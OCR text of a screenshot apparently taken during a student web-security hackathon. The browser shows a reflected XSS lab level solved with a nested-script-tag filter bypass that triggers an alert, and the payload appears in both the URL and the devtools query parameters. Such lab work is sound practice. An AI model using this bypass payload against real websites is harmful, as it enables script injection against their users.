 bopparsr-VM
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the guest.
Activities
Google Chrome
Feb 8 20:06
waph-hackathon.eastus.
view-source:waph-hacka
WAPH_Sruthi Sridhar Bo
New Tab
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level3/echo.php?input=<scr<script>ipt>alert%28%27Level+3+%3A+Hacked+by+Sruthi+Sridhar+Bopp...
waph-hackathon.eastus.cloudapp.azure.com says
Level 3 : Hacked by Sruthi Sridhar Bopparthi
OK
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
Performance insights
Preserve log
Disable cache
No throttling
Filter
Invert
Hide data URLs
Hide extension URLs
All
Fetch/XHR
Doc
CSS
JS
Font
Img
Media
Manifest
WS
Wasm
Other
Blocked response cookies
Blocked requests
3rd-party requests
10 ms
20 ms
30 ms
40 ms
50 ms
60 ms
70 ms
80 ms
90 ms
100 ms
11
Name
Headers
Payload
Preview
Response
Initiator
Timing
echo.php?input=%3Cscr%3Cs...
Query String Parameters
view source
view URL-encoded
input: <scr<script>ipt>alert('Level 3 : Hacked by Sruthi Sridhar Bopparthi')</scr</script>ipt>
1 requests
251 B transferred